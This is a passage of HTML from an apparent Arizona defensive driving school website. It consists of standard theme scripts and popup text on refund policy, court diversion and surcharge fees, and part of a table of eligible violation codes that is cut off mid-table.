		<script src="js/selectivizr-and-extra-selectors.min.js"></script>
	<![endif]-->

	<script type="text/javascript">	
		var blogurl = 'https://funnydriving.com/arizona';
		var themeUrl = 'https://funnydriving.com/arizona/wp-content/themes/funnydriving';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-1');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});
	</script>

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/css/bootstrap-select.min.css">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/js/bootstrap-select.min.js"></script>


	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    <div 
	id="pum-471" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_471"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:471,&quot;slug&quot;:&quot;refund-policy&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#refund_policy&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-471" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_471" class="pum-title popmake-title">
				Refund Policy			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR></p>
<p><strong>Funny Driving Cancellation and Refund Policy:</strong> Once the student has begun the defensive driving course, the state fee, court diversion fee, school enrollment fee, and state surcharge are non-refundable.&nbsp; At its discretion, the court may allow a refund of the court diversion fee. You must contact the court of jurisdiction that issued your citation for further information pertaining to your individual situation.&nbsp;&nbsp; The court must notify School to issue the refund of the court diversion fee. If Student is taking defensive driving course, and are not eligible, or take the course for an ineligible offense, the state fee and state surcharge are non-refundable.&nbsp; Students Caught cheating or attempting to bypass our online timer system will automatically fail our defensive driving course, and will NOT be eligible for a refund of the school enrollment fee. The school enrollment fee may be refundable at School&#8217;s discretion.</p>
<p>All refunds will be processed 30 days after the scheduled completion date of the defensive driving course, or upon notification from the student that the student will not take the course, whichever is first.</p>
<p><strong>Payment:</strong> School will collect from Student: payment for the court diversion fee, state surcharge and school fees, and shall disperse them to the appropriate court and state agencies.</p>
<p><strong>Student Acknowledgments: </strong>Student realizes that any grievances not resolved by the school and/or the Course Provider may be forwarded to the Arizona Supreme Court.</p>
<p><strong>Attendance Policy: </strong>A student must complete the 4 clock-hour course including all phases of the approved school curriculum and the course completion sections in order to receive a certificate of completion.</p>
<p><strong>Grading and Progress Policy:</strong> A student may not be certified or given credit for a driving safety course unless a student scores 80% or higher on the course completion sections.</p>
<p><strong>Rules of Operation:</strong> A student or prospective student may be dismissed if they do not pass the student verification process, if they try to disable or circumvent the required course timing programming, or if they are not the individual taking the class.</p>
<p><strong>General Information: </strong>The school is prohibited from issuing a certificate of completion if the student has not met all of the requirements for course completion and that the student should not accept a certificate under such circumstances. A student may commit perjury if he/she falsifies any information given to the school course. This agreement constitutes the entire contract between the school and the student and no verbal assurance of promises not contained herein shall bind the school or the student. I have not been able to find anywhere that a misrepresentation constitutes a misdemeanor. I deleted that statement</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-457" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_457"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:457,&quot;slug&quot;:&quot;court-diversion-fee&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#diversion_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-457" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_457" class="pum-title popmake-title">
				Court Diversion Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR>The State of Arizona requires all Traffic Schools to collect the Court Diversion Fee and remit to the court on behalf of the student.  </p>
<p>Once a person begins a defensive driving course, the court diversion fees are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of court diversion fees when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the court diversion fees 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the court diversion fees is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-454" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_454"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:454,&quot;slug&quot;:&quot;supreme-court-surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#supreme_court_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;42&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-454" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_454" class="pum-title popmake-title">
				Supreme Court Surcharge			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR>The Arizona Supreme Court requires all Traffic schools to collect the supreme court surcharge and remit to them on the students behalf.  </p>
<p>Once a person begins a defensive driving course, the supreme court surcharges are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of supreme court surcharge when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the supreme court surcharge 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion, state fee and state surcharge to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the supreme court surcharges is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-451" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_451"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:451,&quot;slug&quot;:&quot;why_state_surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#why_state_surcharge&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;46&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-451" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_451" class="pum-title popmake-title">
				State Surcharge Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR><strong>The State of Arizona requires that all Traffic Schools collect the state surcharge fee, and remit to the to Administrative Office of the Courts on the student&#8217;s behalf.  This fee is NON-REFUNDABLE. For questions regarding fees, contact the Arizona Supreme Courts defensive driving division at (602) 452-3378.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-448" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_448"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:448,&quot;slug&quot;:&quot;violation-types&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#court_codes&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;2&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999972&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-448" class="pum-container popmake theme-443 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_448" class="pum-title popmake-title">
				Violations Eligible for Defensive Driving			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="padding-top: 3pt; padding-left: 11pt; text-indent: 0pt; line-height: 13pt; text-align: left;">Violations marked <b>“CM” </b>on the following list are eligible ONLY with the express permission of the presiding judge of the court that holds jurisdiction over your citation.</p>
<p style="text-indent: 0pt; text-align: left;">
<p style="padding-left: 11pt; text-indent: 0pt; text-align: left;">Any additional coding to the violations below, such as a number or numbers, or <b>“SO” </b>or <b>“PE” </b>are used only for local jurisdiction tracking. The number(s) coding denotes the speed over the posted limit you were alleged to be traveling, or a <u><b>S</b></u>heriff <u><b>O</b></u>ffice-issued citation, or <u><b>P</b></u>hoto <u><b>E</b></u>nforcement citation. This additional coding is <u><b>NOT </b></u>used in determining eligibility for the state diversion program.</p>
<p style="text-indent: 0pt; text-align: left;">
<table style="border-collapse: collapse; margin-left: 5.88pt;" cellspacing="0">
<tbody>
<tr style="height: 24pt;">
<td style="width: 479pt; border-width: 1pt; border-style: solid;" colspan="4">
<p class="s2" style="padding-left: 144pt; text-indent: 0pt; text-align: left;">LIST OF ELIGIBLE VIOLATIONS</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-853A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-725</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-772</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-726A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-773</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-774</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A3C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-727</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-728B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
